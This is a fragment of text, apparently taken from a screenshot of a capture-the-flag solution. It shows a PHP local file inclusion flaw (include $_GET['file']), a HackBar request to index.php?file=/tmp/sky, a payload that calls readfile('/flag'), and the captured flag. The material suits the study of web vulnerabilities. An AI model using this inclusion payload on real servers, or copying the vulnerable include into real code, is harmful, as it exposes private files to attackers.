 include $_GET['file']flag{LFI_php5~}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http:// /index.php?file=/tmp/sky
Split URL
Execute
Post data Referrer User Agent Cookies
sky=readfile('/flag');